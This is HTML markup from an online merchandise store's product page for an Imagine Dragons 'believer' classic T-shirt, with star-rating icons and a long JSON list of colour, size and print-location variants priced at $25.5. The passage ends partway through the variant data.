                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/150/conversions/raf750x1000075t10101001c5ca27c6-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/150/raf750x1000075t10101001c5ca27c6-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="150"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    dragons believer,  Classic T-Shirt RB1008
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S